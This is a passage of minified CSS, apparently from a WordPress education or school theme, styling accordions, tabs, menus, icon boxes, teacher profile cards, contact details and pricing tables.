}.vc_tta.vc_tta-accordion_style_outline .vc_tta-panel.vc_active .vc_tta-controls-icon.vc_tta-controls-icon-plus {-webkit-transform: rotate(45deg) translateY(-50%);transform: rotate(45deg) translateY(-50%);margin-top: -2px;margin-right: 4px; }.vc_tta.vc_tta-accordion_style_outline .vc_tta-panel.vc_active .vc_tta-controls-icon.vc_tta-controls-icon-plus::before, .vc_tta.vc_tta-accordion_style_outline .vc_tta-panel.vc_active .vc_tta-controls-icon.vc_tta-controls-icon-plus::after {display: block; }.vc_tta.vc_tta-accordion_style_outline .vc_tta-panel.vc_active .vc_tta-icon {color: #a51c30 !important; }.vc_tta.vc_tta-accordion_style_outline.vc_tta-accordion_color_blue .vc_tta-panel .vc_tta-panel-title {font-weight: 700;font-size: 15px; }.vc_tta.vc_tta-accordion_style_outline.vc_tta-accordion_color_blue .vc_tta-panel .vc_tta-panel-title > a {color: #a51c30; }.vc_tta.vc_tta-accordion_style_outline.vc_tta-accordion_color_blue .vc_tta-panel .vc_tta-controls-icon.vc_tta-controls-icon-plus::after, .vc_tta.vc_tta-accordion_style_outline.vc_tta-accordion_color_blue .vc_tta-panel .vc_tta-controls-icon.vc_tta-controls-icon-plus::before {border-color: #293352; }.vc_tta.vc_tta-accordion_style_outline.vc_tta-accordion_color_blue .vc_tta-panel .vc_tta-panel-heading {border-color: #a51c30;background: #ffffff; }.vc_tta.vc_tta-accordion_style_outline.vc_tta-accordion_color_blue .vc_tta-panel .vc_tta-panel-heading .vc_tta-icon {color: #293352; }.vc_tta.vc_tta-accordion_style_outline.vc_tta-accordion_color_blue .vc_tta-panel .vc_tta-panel-heading:hover .vc_tta-panel-title > a {color: #a51c30; }.vc_tta.vc_tta-accordion_style_outline.vc_tta-accordion_color_blue .vc_tta-panel.vc_active .vc_tta-panel-heading {background: #ffffff;border-bottom: none; }.vc_tta.vc_tta-accordion_style_outline.vc_tta-accordion_color_blue .vc_tta-panel.vc_active .vc_tta-panel-heading:after {content: "";display: block;border-bottom: 1px solid #808080;margin: 0 20px; }.vc_tta.vc_tta-accordion_style_outline.vc_tta-accordion_color_blue .vc_tta-panel.vc_active .vc_tta-panel-heading .vc_tta-controls-icon.vc_tta-controls-icon-plus:after, .vc_tta.vc_tta-accordion_style_outline.vc_tta-accordion_color_blue .vc_tta-panel.vc_active .vc_tta-panel-heading .vc_tta-controls-icon.vc_tta-controls-icon-plus:before {border-color: #293352; }.vc_tta.vc_tta-accordion_style_outline.vc_tta-accordion_color_blue .vc_tta-panel.vc_active .vc_tta-panel-heading:hover {background: #ffffff; }.vc_tta.vc_tta-accordion_style_outline.vc_tta-accordion_color_blue .vc_tta-panel.vc_active .vc_tta-panel-heading:hover .vc_tta-panel-title > a {color: #a51c30; }.vc_tta.vc_tta-accordion_style_outline.vc_tta-accordion_color_blue .vc_tta-panel.vc_active .vc_tta-panel-body {border-color: #a51c30;background: #ffffff; }.vc_tta.vc_tta-accordion_style_outline.vc_tta-accordion_color_blue .vc_tta-panel:hover .vc_tta-panel-heading {border-color: #293352; }.vc_tta.vc_tta-accordion_style_outline.vc_tta-accordion_color_blue .vc_tta-panel:hover .vc_tta-panel-title span {color: #293352; }.vc_tta.vc_tta-accordion_style_outline.vc_tta-accordion_color_blue .vc_tta-panel:hover .vc_tta-panel-body {border-color: #293352; }.stm-tabs__list {list-style: none;margin-bottom: 0;padding-left: 0;font-size: 0;text-align: center; }.stm-tabs__list-item {display: inline-block;font-size: 18px; }.stm-tabs__item-link {display: block;-webkit-transition: all 0.3s ease;transition: all 0.3s ease; }.stm-tabs_style_outline .stm-tabs__item-link {padding: 10.5px 34px;color: #a51c30;border: 2px solid transparent;text-decoration: none; }.stm-tabs_style_outline .stm-tabs__item-link:hover {text-decoration: none; }.stm-tabs_style_outline .stm-tabs__item-link.stm-tabs__item-link_active {border-color: #293352;color: #a51c30; }.wpb_wrapper .vc_tta-container {margin-bottom: 50px; }.vc_tta-tabs_style-2.vc_tta-tabs .vc_tta-tabs-container,.vc_tta-tabs_style-1.vc_tta-tabs .vc_tta-tabs-container {margin: 0 -3px !important; }.vc_tta-tabs_style-2.vc_tta-tabs .vc_tta-tabs-list,.vc_tta-tabs_style-1.vc_tta-tabs .vc_tta-tabs-list {display: table;width: 100%; }.vc_tta-tabs_style-2.vc_tta-tabs .vc_tta-tabs-list .vc_tta-tab,.vc_tta-tabs_style-1.vc_tta-tabs .vc_tta-tabs-list .vc_tta-tab {display: table-cell;width: 1%;padding: 0 3px;font-weight: 600;font-size: 14px; }.vc_tta-tabs_style-2.vc_tta-tabs .vc_tta-tabs-list .vc_tta-tab > a,.vc_tta-tabs_style-1.vc_tta-tabs .vc_tta-tabs-list .vc_tta-tab > a {min-width: 150px;padding: 20px 10px 16px;border: none;line-height: 18px;-webkit-transition: all 0.3s ease;transition: all 0.3s ease; }.vc_tta-tabs_style-2.vc_tta-tabs.vc_tta-color-blue .vc_tta-tab > a,.vc_tta-tabs_style-1.vc_tta-tabs.vc_tta-color-blue .vc_tta-tab > a {background: transparent;position: relative;color: #a51c30;-webkit-transition: all 0.4s;transition: all 0.4s; }.vc_tta-tabs_style-2.vc_tta-tabs.vc_tta-color-blue .vc_tta-tab > a:before,.vc_tta-tabs_style-1.vc_tta-tabs.vc_tta-color-blue .vc_tta-tab > a:before {content: '';position: absolute;left: 0;top: 0;background: #293352;height: 4px;width: 100%;z-index: -1;-webkit-transition: height 0.4s;transition: height 0.4s; }.vc_tta-tabs_style-2.vc_tta-tabs.vc_tta-color-blue .vc_tta-tab:hover > a,.vc_tta-tabs_style-1.vc_tta-tabs.vc_tta-color-blue .vc_tta-tab:hover > a {background: transparent;color: #ffffff; }.vc_tta-tabs_style-2.vc_tta-tabs.vc_tta-color-blue .vc_tta-tab:hover > a:before,.vc_tta-tabs_style-1.vc_tta-tabs.vc_tta-color-blue .vc_tta-tab:hover > a:before {height: 100%; }.vc_tta-tabs_style-2.vc_tta-tabs.vc_tta-color-blue .vc_tta-tab a:focus,.vc_tta-tabs_style-1.vc_tta-tabs.vc_tta-color-blue .vc_tta-tab a:focus {background: #a51c30 !important;color: #ffffff !important; }.vc_tta-tabs_style-2.vc_tta-tabs.vc_tta-color-blue .vc_tta-tab.vc_active > a,.vc_tta-tabs_style-1.vc_tta-tabs.vc_tta-color-blue .vc_tta-tab.vc_active > a {background: #a51c30;color: #ffffff; }.vc_tta-tabs_style-2.vc_tta-tabs.vc_tta-color-blue .vc_tta-tab.vc_active > a:before,.vc_tta-tabs_style-1.vc_tta-tabs.vc_tta-color-blue .vc_tta-tab.vc_active > a:before {width: 100%;height: 4px;display: block;background: #a51c30; }.vc_tta-tabs_style-2.vc_tta-tabs.vc_general .vc_tta-panel-body,.vc_tta-tabs_style-1.vc_tta-tabs.vc_general .vc_tta-panel-body {padding-top: 30px;padding-bottom: 0; }.vc_tta-tabs_style-2.vc_tta-tabs.vc_general.vc_tta-color-blue.vc_tta-o-no-fill .vc_tta-panel-body,.vc_tta-tabs_style-1.vc_tta-tabs.vc_general.vc_tta-color-blue.vc_tta-o-no-fill .vc_tta-panel-body {background: transparent; }.vc_tta-tabs_style-2.vc_tta-tabs.vc_general.vc_tta-o-no-fill .vc_tta-panel-body {padding-top: 42px;padding-left: 50px;padding-right: 50px;padding-bottom: 46px; }.vc_tta-tabs_style-2.vc_tta-tabs.vc_general.vc_tta-color-blue.vc_tta-o-no-fill .vc_tta-panel-body {background: #ffffff; }.vc_tta-tabs_style-2.vc_tta-color-blue.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-heading {background: #3277ae; }.vc_tta-tabs_style-2.vc_tta-color-blue.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-heading:hover {background: #3277ae; }.vc_tta-tabs_style-2.vc_tta-color-blue.vc_tta-style-flat .vc_tta-panel.vc_active .vc_tta-panel-heading {background: #293352; }.nav-tabs_pricing-tables {border-bottom: none; }.nav-tabs_pricing-tables > li > a {margin: 0;padding: 0 20px;background: transparent;border: 2px solid #3277ae;border-radius: 0;font-size: 13px;line-height: 36px;color: #a51c30;-webkit-transition: all 0.3s ease;transition: all 0.3s ease; }.nav-tabs_pricing-tables > li > a:focus {background: transparent;color: #a51c30;border: 2px solid #3277ae; }.nav-tabs_pricing-tables > li > a:hover {border: 2px solid #3277ae;background: #3277ae;color: #ffffff; }.nav-tabs_pricing-tables > li.active > a {border: 2px solid #3277ae;background: #3277ae;color: #ffffff; }.nav-tabs_pricing-tables > li.active > a:hover, .nav-tabs_pricing-tables > li.active > a:focus {border: 2px solid #3277ae;background: #3277ae;color: #ffffff; }.stm-menu {padding-left: 0;margin-bottom: 0;list-style: none; }.stm-menu:after {content: '';display: table;clear: both; }.stm-menu__item {float: left;position: relative; }.stm-menu__item-link {display: block;position: relative;text-align: center; }.stm-menu_antonio .stm-menu__item {float: none;display: table-cell;padding-right: 5px;position: relative;font-size: 14px; }.stm-menu_antonio .stm-menu__item span {display: block;position: relative; }.stm-menu_antonio .stm-menu__item:last-child {padding-right: 0; }.stm-menu_antonio .stm-menu__item-link {position: relative;display: block;padding: 0 32px;line-height: 50px;text-align: center;color: #a51c30;-webkit-transition: all 0.4s;transition: all 0.4s; }.stm-menu_antonio .stm-menu__item-link:hover, .stm-menu_antonio .stm-menu__item-link:focus {text-decoration: none; }.stm-menu_antonio .stm-menu__item-link:before {content: '';position: absolute;left: 0;top: 0;background: #293352;height: 4px;width: 100%;z-index: -1;-webkit-transition: height 0.4s;transition: height 0.4s; }.stm-menu_antonio .stm-menu__item-link:hover,.stm-menu_antonio .stm-menu__item-link:focus {color: #ffffff; }.stm-menu_antonio .stm-menu__item-link:hover:before,.stm-menu_antonio .stm-menu__item-link:focus:before {height: 100%;-webkit-transition: height 0.4s;transition: height 0.4s; }.stm-menu_antonio .stm-menu__item.active .stm-menu__item-link,.stm-menu_antonio .stm-menu__item_active .stm-menu__item-link {color: #ffffff; }.stm-menu_antonio .stm-menu__item.active .stm-menu__item-link:before,.stm-menu_antonio .stm-menu__item_active .stm-menu__item-link:before {height: 100%;background-color: #a51c30; }.stm-menu_antonio .stm-menu__item_active span,.stm-menu_antonio .stm-menu__item.active span {background-color: #a51c30; }.stm-menu_antonio .stm-menu__item_active::after,.stm-menu_antonio .stm-menu__item.active::after {-webkit-transition-delay: 0s;transition-delay: 0s; }.stm-menu_antonio .stm-menu__item_active .stm-menu__item-link::before,.stm-menu_antonio .stm-menu__item.active .stm-menu__item-link::before {-webkit-transition-delay: 0.2s;transition-delay: 0.2s; }.stm-menu_antonio .stm-menu__item_active .stm-menu__item-link::after,.stm-menu_antonio .stm-menu__item.active .stm-menu__item-link::after {-webkit-transition-delay: 0.2s;transition-delay: 0.2s; }.stm-menu_antonio .stm-menu__item-link::before {-webkit-transform: scale3d(1, 1, 1);transform: scale3d(1, 1, 1);-webkit-transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1);transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1);-webkit-transition-duration: 0.4s;transition-duration: 0.4s; }.stm-menu_centered {text-align: center; }.stm-menu_centered .stm-menu__item {float: none;display: inline-block; }.stm-menu_capitalize .stm-menu__item {text-transform: capitalize; }.stm-tab__pane-action_separated {overflow: hidden; }.stm-tab__pane-action_separated:after, .stm-tab__pane-action_separated:before {content: "";width: 100%;display: inline-block;vertical-align: middle;border-top: 1px solid #e5e5e5; }.stm-tab__pane-action_separated:after {margin-right: -100%;margin-left: 20px; }.stm-tab__pane-action_separated:before {margin-left: -100%;margin-right: 20px; }.stm-icon-box__ic-container_img img {width: 1em;display: inline-block;height: auto; }.stm-icon-box_style-1 {position: relative;background: #ffffff;padding-left: 30px;padding-right: 30px;padding-top: 41px;padding-bottom: 46px; }.stm-icon-box_style-1 .stm-icon-box__ic-container {font-size: 44px;color: #3277ae; }.stm-icon-box_style-1 .stm-icon-box__content {position: relative;z-index: 2; }.stm-icon-box_style-1 .stm-icon-box__title-small {margin-bottom: 6px;font-size: 18px;line-height: normal;color: #a51c30; }.stm-icon-box_style-1 .stm-icon-box__title {margin-bottom: 31px;font-size: 36px;font-weight: 300;line-height: 1;color: #a51c30; }.stm-icon-box_style-1 .stm-icon-box__sep {margin-bottom: 31px; }.stm-icon-box_style-1 .stm-icon-box__sep-line {border: none;border-bottom: 2px solid #3277ae;margin: 0 auto;width: 60px; }.stm-icon-box_style-1 .stm-icon-box__descr {font-size: 16px;line-height: 30px;color: #595959; }.stm-icon-box_style-1.stm-icon-box_ic-pos_top .stm-icon-box__ic-container {margin-bottom: 17px; }.stm-icon-box_style-1.stm-icon-box_ic-pos_left .stm-icon-box__ic-container {float: left; }.stm-icon-box_style-1.stm-icon-box_ic-pos_left .stm-icon-box__content {overflow: hidden;padding-left: 25px; }.stm-icon-box_style-1 .stm-icon-box__step {position: absolute;bottom: 0;right: 0;z-index: 1;font-size: 120px;font-weight: 900;color: #f8f8f8;line-height: 1; }.stm-icon-box_style-2:after {content: '';display: table;clear: both; }.stm-icon-box_style-2.stm-icon-box_ic-pos_left .stm-icon-box__ic-container {float: left;margin-top: 1px; }.stm-icon-box_style-2.stm-icon-box_ic-pos_left .stm-icon-box__content {overflow: hidden;padding-left: 10px; }.stm-icon-box_style-2.stm-icon-box_ic-pos_left .stm-icon-box__title {font-size: 13px;color: #999999; }.stm-icon-box_style-3 {display: table;margin-bottom: 32px; }.stm-icon-box_style-3:after {content: '';display: table;clear: both; }.stm-icon-box_style-3 .stm-icon-box__content,.stm-icon-box_style-3 .stm-icon-box__ic-container {display: table-cell;vertical-align: middle; }.stm-icon-box_style-3 .stm-icon-box__title {margin-bottom: 3px;font-size: 16px;line-height: 24px; }.stm-icon-box_style-3 .stm-icon-box__title a {color: inherit;text-decoration: none;-webkit-transition: all 0.3s ease;transition: all 0.3s ease; }.stm-icon-box_style-3 .stm-icon-box__title a:hover {color: #3277ae; }.stm-icon-box_style-3 .stm-icon-box__step {width: 40px;height: 40px;margin-right: 15px;text-align: center;line-height: 40px;border: 1px solid #293352;border-radius: 200px;font-size: 18px;color: #293352; }.stm-icon-box_style-3 .stm-icon-box__sub-title {font-size: 13px;font-style: italic;color: #808080; }.stm-icon-box_style-3.stm-icon-box_ic-pos_left .stm-icon-box__content {padding-left: 20px; }.stm-icon-box_style-4 {position: relative;background: #ffffff;padding: 40px; }.stm-icon-box_style-4 .stm-icon-box__ic-container {font-size: 61px;color: #293352; }.stm-icon-box_style-4 .stm-icon-box__content {position: relative;z-index: 2; }.stm-icon-box_style-4 .stm-icon-box__title {margin-top: -6px;margin-bottom: 12px;font-size: 24px;font-weight: 300;line-height: 30px;color: #a51c30; }.stm-icon-box_style-4 .stm-icon-box__descr {margin-bottom: 23px;font-size: 14px;line-height: 24px;color: #595959; }.stm-icon-box_style-4.stm-icon-box_ic-pos_top .stm-icon-box__ic-container {margin-bottom: 4px; }.stm-icon-box_style-4.stm-icon-box_ic-pos_left .stm-icon-box__ic-container {float: left; }.stm-icon-box_style-4.stm-icon-box_ic-pos_left .stm-icon-box__content {overflow: hidden;padding-left: 25px; }.stm-icon-box_style-4 .stm-icon-box__step {position: absolute;bottom: -14px;right: -5px;z-index: 1;font-size: 120px;font-weight: 900;color: #f8f8f8;line-height: 1; }.stm-action-box {max-width: 350px;margin: 0 auto; }.stm-action-box__figure {position: relative;overflow: hidden;margin-bottom: 40px; }.stm-action-box__figure img {display: block;max-width: 100%;height: auto; }.stm-action-box__figcaption_content {position: absolute;top: 100%;left: 0;width: 100%;margin-top: -50px;-webkit-transition: all 0.3s ease;transition: all 0.3s ease; }.stm-action-box__figcaption_content:before {content: "";position: absolute;top: 0;left: 0;width: 100%;height: 100%;background-color: #a51c30;opacity: 0.6; }.stm-action-box__figcaption-title {position: relative;padding: 9px 30px 11px;font-size: 18px;line-height: 30px;white-space: nowrap;overflow: hidden;text-overflow: ellipsis;-webkit-transition: all 0.3s ease;transition: all 0.3s ease; }.stm-action-box__title-text {position: relative;z-index: 2; }.stm-text-box__content {position: relative;padding: 0 30px;max-height: 52px;overflow: hidden;margin-bottom: 26px;font-family: "Work Sans";font-size: 14px;line-height: 26px; }.stm-text-box__content p {font-size: 14px;line-height: 26px;color: #ffffff; }.stm-text-box__link_title {display: inline-block;vertical-align: top;position: relative;padding: 0 30px;font-weight: 600;font-size: 14px;color: #fffffffff; }.stm-text-box__link_title:after {content: "";display: block;width: 100%;height: 2px;margin-top: 3px;background-color: #ffffff; }.stm-font_color_white {color: #ffffff; }.stm-action-box__figure:hover .stm-action-box__figcaption-title {color: #ffffff; }.stm-action-box__figure:hover .stm-action-box__figcaption-title:after {height: 100%; }.stm-action-box__figure:hover .stm-action-box__figcaption-title.stm-font_color_dark-blue {color: #ffffff !important; }.stm-action-box__figcaption-link {position: absolute;top: 0;left: 0;width: 100%;height: 100%;z-index: 3; }.stm-action-box:hover .stm-action-box__figcaption_content {top: 0;margin-top: 0;padding: 30px 0; }.stm-action-box__figure.stm-action-box__figure_small .stm-action-box__figcaption_content {margin-top: -40px; }.stm-action-box__figure.stm-action-box__figure_small .stm-action-box__figcaption_content .stm-action-box__figcaption-title {padding: 5px 20px 7px;font-size: 14px; }.stm-action-box__figure.stm-action-box__figure_small .stm-action-box__figcaption_content .stm-text-box__content {padding: 0 20px; }.stm-action-box__figure.stm-action-box__figure_small .stm-action-box__figcaption_content .stm-text-box__link_title {padding: 0 20px;font-size: 13px; }.stm-action-box__figure.stm-action-box__figure_small .stm-action-box__figcaption_content .stm-text-box__content p {font-size: 13px;line-height: 26px;color: #ffffff; }.stm-action-box__figure.stm-action-box__figure_small:hover .stm-action-box__figcaption_content {padding-top: 58px;padding-bottom: 30px; }.stm-teacher_view_grid-item {margin-bottom: 40px; }.stm-teacher__info-content {position: relative;background: #ffffff;overflow: hidden;padding: 18.5px 26px;-webkit-transition: all 0.3s ease;transition: all 0.3s ease; }.stm-teacher__info {background-color: #ffffff; }.stm-teacher__photo {background-color: #ffffff; }.stm-teacher__photo img {display: block;height: auto;max-width: 100%;margin: 0 auto; }.stm-teacher__name {padding-bottom: 3px;font-size: 18px;color: #000;white-space: nowrap;overflow: hidden;text-overflow: ellipsis;-webkit-transition: all 0.3s ease;transition: all 0.3s ease; }.stm-teacher__position {font-size: 11px;color: #293352;white-space: nowrap;overflow: hidden;margin-bottom: 5px;letter-spacing: 1px;text-transform: uppercase;font-family: 'Work Sans', sans-serif;text-overflow: ellipsis;-webkit-transition: all 0.3s ease;transition: all 0.3s ease; }.stm-teacher__socials {position: absolute;bottom: 24px;opacity: 0;padding: 0 26px;-webkit-transition: all 0.3s ease;transition: all 0.3s ease; }.stm-teacher:hover .stm-teacher__info-content {-webkit-transform: translateY(-50px);transform: translateY(-50px); }.stm-teacher:hover .stm-teacher__socials {opacity: 1; }.stm-staff-table {width: 100%;font-size: 14px; }.stm-staff-table th {background: #293352;padding: 8px 15px;text-transform: uppercase;line-height: 24px;color: #ffffff; }.stm-staff-table td {background: #ffffff;padding: 13px 15px;border-bottom: 1px solid rgba(0, 0, 0, 0.15);line-height: 24px;color: #595959; }.stm-contact-details_type_teacher .stm-contact-details__items {list-style: none;padding-left: 0;margin-bottom: 0; }.stm-contact-details_type_teacher .stm-contact-details__item {position: relative;padding-left: 30px;margin-bottom: 12px;font-family: 'Work Sans', sans-serif;font-size: 14px;line-height: 24px;color: #595959; }.stm-contact-details_type_teacher .stm-contact-details__item a {color: #a51c30; }.stm-contact-details_type_teacher .stm-contact-details__item a:focus, .stm-contact-details_type_teacher .stm-contact-details__item a:hover {text-decoration: none; }.stm-contact-details_type_teacher .stm-contact-details__item:before {font-family: 'stm-icon' !important;speak: none;font-style: normal;font-weight: normal;font-variant: normal;text-transform: none;line-height: 1;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;position: absolute;top: 5px;left: 0;font-size: 16px;color: #293352; }.stm-contact-details_type_teacher .stm-contact-details__item:last-child {margin-bottom: 0; }.stm-contact-details_type_teacher .stm-contact-details__item_type_address:before {content: "\e92e";font-size: 17px; }.stm-contact-details_type_teacher .stm-contact-details__item_type_tel {font-size: 14px; }.stm-contact-details_type_teacher .stm-contact-details__item_type_tel:before {content: "\e904"; }.stm-contact-details_type_teacher .stm-contact-details__item_type_skype:before {content: "\e912"; }.stm-contact-details_type_teacher .stm-contact-details__item_type_url:before {content: "\e92f"; }.stm-contact-details_type_teacher .stm-contact-details__item_type_email:before {content: "\e902"; }.stm-contact-details_type_teacher .stm-contact-details__item_type_fax:before {content: "\e903"; }.stm-contact-details_type_teacher .stm-contact-details__item_type_work_schedule:before {content: "\e901"; }.stm-contact-details_type_teacher .stm-contact-details__item_type_socials {display: block;padding-left: 0; }.stm-contact-details_type_teacher .socials-list_type_teacher {padding-top: 18px; }.stm-contact-details_type_teacher .socials-list_type_teacher .socials-list__item-link {opacity: 0.7; }.socials-list_type_teacher {font-size: 0;margin-bottom: 0;padding-left: 0;list-style: none; }.socials-list_type_teacher .socials-list__item {display: inline-block;margin-right: 8px;font-size: 18px;vertical-align: middle; }.socials-list_type_teacher .socials-list__item .socials-list__item-link {position: relative;display: block;width: 32px;height: 32px;border-radius: 50%;text-align: center;line-height: 32px;color: #ffffff;-webkit-transition: all 0.3s ease;transition: all 0.3s ease; }.socials-list_type_teacher .socials-list__item .socials-list__item-link span {display: inline-block; }.socials-list_type_teacher .socials-list__item .socials-list__item-link:focus, .socials-list_type_teacher .socials-list__item .socials-list__item-link:hover {text-decoration: none; }.socials-list_type_teacher .socials-list__item .socials-list__item-link:hover {opacity: 1; }.socials-list_type_teacher .socials-list__item .socials-list__item-link_type_facebook {background: #3a5897; }.socials-list_type_teacher .socials-list__item .socials-list__item-link_type_twitter {background: #00aced; }.socials-list_type_teacher .socials-list__item .socials-list__item-link_type_google-plus {background: #db4437;font-size: 16px; }.socials-list_type_teacher .socials-list__item .socials-list__item-link_type_instagram {background: #ac907a;font-size: 16px; }.socials-list_type_teacher .socials-list__item .socials-list__item-link_type_instagram .stm-icon {font-family: 'FontAwesome' !important; }.socials-list_type_teacher .socials-list__item .socials-list__item-link_type_instagram .stm-icon:before {content: "\f16d"; }.socials-list_type_teacher .socials-list__item .socials-list__item-link_type_envelope {background: #ffc600;padding-top: 1px;font-size: 12px; }.socials-list_type_teacher .socials-list__item .socials-list__item-link_type_youtube {background: #bb0000;font-size: 14px; }.socials-list_type_teacher .socials-list__item .socials-list__item-link_type_youtube .stm-icon {font-family: 'FontAwesome' !important; }.socials-list_type_teacher .socials-list__item .socials-list__item-link_type_youtube .stm-icon:before {content: "\f16a"; }.socials-list_type_teacher .socials-list__item .socials-list__item-link_type_soundcloud {background: #ff3a00;font-size: 14px; }.stm-contact-details_type_contacts {display: inline-block;max-width: 425px;padding: 50px 40px 50px 40px;background: #ffffff; }.stm-contact-details_type_contacts .stm-contact-details__item {line-height: 22px;margin-bottom: 14px;font-size: 15px; }.stm-contact-details_type_contacts .socials-list_type_teacher {padding-top: 9px; }.stm-contact-details_type_contacts .socials-list__item-link_type_youtube .fa:before {content: "\f16a"; }.stm-contact-details_type_contacts .stm-contact-details__item_type_fax a,.stm-contact-details_type_contacts .stm-contact-details__item_type_tel a {color: #595959;cursor: default; }.stm-contact-details_type_contacts .stm-contact-details__item_type_email a,.stm-contact-details_type_contacts .stm-contact-details__item_type_skype a {color: #a51c30; }.stm-contact-details_type_contacts .stm-contact-details__item_type_email a:hover,.stm-contact-details_type_contacts .stm-contact-details__item_type_skype a:hover {text-decoration: underline; }.stm-contact-details_type_contacts .socials-list {margin-bottom: -8px; }.stm-contact-details_type_contacts .socials-list__item {margin-bottom: 8px; }.stm-map__content {position: relative; }.vc_row-no-padding .stm-map .stm-contact-details {position: absolute;top: 50%;left: 15px;margin-right: 15px;-webkit-transform: translateY(-50%);transform: translateY(-50%);z-index: 5; }.stm-contact__photo {float: left;width: 31.6%; }.stm-contact__photo img {display: block;max-width: 100%;height: auto;position: relative;overflow: hidden; }.stm-link-container_left {text-align: left; }.stm-link-container_right {text-align: right; }.stm-link-container_center {text-align: center; }.stm-link-container_inline {display: inline-block;vertical-align: middle; }.stm-link {position: relative;z-index: 2; }.stm-link i {vertical-align: middle;display: inline-block; }.stm-link i.stm-icon-arrow-right {font-size: 6px; }.stm-link_icon-right i {margin-left: 6px; }.stm-link_icon-left i {margin-right: 6px; }.stm-link_green,.stm-link_green:hover,.stm-link_green:focus {color: #293352; }.stm-link_dark-blue:hover,.stm-link_dark-blue:focus,.stm-link_dark-blue {color: #a51c30; }.stm-link_blue:hover,.stm-link_blue:focus,.stm-link_blue {color: #3277ae; }.stm-contact-person:after {content: '';display: table;clear: both; }.stm-contact-person__photo {float: left;max-width: 100px; }.stm-contact-person__photo img {display: block;max-width: 100%;height: auto; }.stm-contact-person__data {overflow: hidden;padding-left: 20px; }.stm-contact-person__question {margin-top: -3px;margin-bottom: 11px;font-size: 14px;line-height: normal;color: #595959; }.stm-contact-person__name {margin: 0 0 11px 0;font-size: 18px;line-height: normal;color: #a51c30; }.stm-contact-person__contacts {list-style: none;padding-left: 0;margin-bottom: 0; }.stm-contact-person__contact {position: relative;padding-left: 30px;color: #595959; }.stm-contact-person__contact:not(:last-child) {margin-bottom: 5px; }.stm-contact-person__contact:before {position: absolute;left: 0;top: 2px;font-family: 'stm-icon' !important;speak: none;font-style: normal;font-weight: normal;font-variant: normal;text-transform: none;line-height: 1;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;color: #293352; }.stm-contact-person__contact_type_tel a {color: #595959;text-decoration: none; }.stm-contact-person__contact_type_tel:before {content: "\e904"; }.stm-contact-person__contact_type_email:before {content: "\e913";top: 4px;font-size: 13px; }.stm-teacher-bio__photo {margin-top: 10px;margin-bottom: 17px; }.stm-teacher-bio__photo img {display: block;max-width: 100%;height: auto; }.stm-teacher-bio__title {margin-bottom: 6px;font-size: 15px;font-weight: 600;line-height: normal; }.stm-teacher-bio__position {font-size: 15px;color: #595959;line-height: normal; }.stm-teacher-bio_trainer .stm-teacher-bio__content:after {content: '';display: table;clear: both; }.stm-teacher-bio_trainer .stm-teacher-bio__data {float: left;width: 160px; }.stm-teacher-bio_trainer .stm-teacher-bio__text {padding-left: 30px;overflow: hidden; }.stm-icon-list__heading {position: relative;padding-left: 27px; }.stm-icon-list__heading .stm-icon-list__icon {position: absolute;left: 1px;top: 2px;font-size: 16px; }.stm-icon-list__title {margin-bottom: 22px;line-height: normal;color: #000; }.stm-icon-list__list {margin-bottom: 30px;padding-left: 27px;list-style: none; }.stm-icon-list__list-item:not(:last-child) {margin-bottom: 20px; }.stm-icon-list__item-title {margin-bottom: 8px;font-size: 14px;color: #a51c30;line-height: normal; }.stm-icon-list__item-sub-title {font-size: 13px;color: #999;line-height: normal; }.stm-image-box__content:after {content: '';display: table;clear: both; }.stm-image-box_img_left .stm-image-box__image {float: left; }.stm-image-box_img_left .stm-image-box__body {overflow: hidden;padding-left: 30px; }.stm-image-box__title {margin-bottom: 24px;line-height: normal; }.stm-image-box__title a {color: inherit;-webkit-transition: all 0.3s ease;transition: all 0.3s ease; }.stm-image-box__title a:hover {text-decoration: none;color: #293352; }.stm-image-box__title_inside {margin-top: -7px; }.stm-image-box__sep {border-bottom: 2px solid #293352;width: 60px;margin: 0 0 34px 0; }.stm-image-box__sep_outside {margin-bottom: 40px; }.stm-image-box__description {font-size: 14px;line-height: 24px;color: #595959; }.stm-image-box__description p {margin-bottom: 19px;font-size: 14px;line-height: 24px;color: #595959; }.stm-image-box__description ul {padding-left: 0;list-style: none;margin-bottom: 0; }.stm-image-box__description ul:not(:last-child) {margin-bottom: 30px; }.stm-image-box__description ul li {position: relative;padding-left: 25px;color: #a51c30;line-height: 24px;font-size: 14px; }.stm-image-box__description ul li:not(:last-child) {margin-bottom: 4px; }.stm-image-box__description ul li:before {content: "\f105";font-family: 'FontAwesome';position: absolute;top: 6px;left: 0;font-size: 13px;color: #293352; }.stm-image-box__description ul li a {color: #a51c30; }.stm-image-box_title_outside .stm-image-box__description {margin-top: -6px; }.stm-text-box {padding: 44px 50px; }.stm-text-box__sep {width: 60px;margin: 0 0 44px 0;border-top-width: 2px; }.stm-text-box__text * {color: inherit; }.stm-text-box__text *:before {color: inherit; }.stm-text-box__text h4 {margin-bottom: 19px; }.stm-text-box__text p {line-height: inherit;color: inherit; }.stm-text-box__text ul:not(:last-child),.stm-text-box__text ol:not(:last-child) {margin-bottom: 39px; }.stm-text-box__action:after {content: '';display: table;clear: both; }.stm-pricing__content:after {content: '';display: table;clear: both; }.stm-pricing__side-panel {float: left;width: 31.531531531532%;padding-top: 60px; }.stm-pricing__filters {margin-bottom: 81px; }.stm-pricing__filters:after {content: '';display: table;clear: both; }.stm-pricing__filters ul {position: relative;float: left;padding-left: 0;margin-bottom: 0;border: 2px solid #293352;border-radius: 4px;list-style: none; }.stm-pricing__filters ul:after {content: '';display: table;clear: both; }.stm-pricing__filters li {float: left;font-size: 14px;font-weight: 600;text-transform: uppercase; }.stm-pricing__filters .stm-pricing__filter_fluid-hover {position: absolute;background: #293352;top: 0;left: 0;height: 100%;z-index: -1;-webkit-transition: left 0.3s ease;transition: left 0.3s ease; }.stm-pricing__filters a {display: block;line-height: 30px;padding: 3px 27px;color: #a51c30; }.stm-pricing__filters a:focus, .stm-pricing__filters a:hover {text-decoration: none; }.stm-pricing__filters .stm-pricing__filter_active a {color: #ffffff; }.stm-pricing__features {padding-left: 0;list-style: none;margin-bottom: 0; }.stm-pricing__features li {padding: 14.5px 20px;background: #ffffff;font-size: 15px;font-weight: 400;line-height: 30px;color: #595959; }.stm-pricing__features li:not(:first-child) {border-top: 1px solid rgba(89, 89, 89, 0.1); }.stm-pricing__tables {float: left;width: 68.468468468468%; 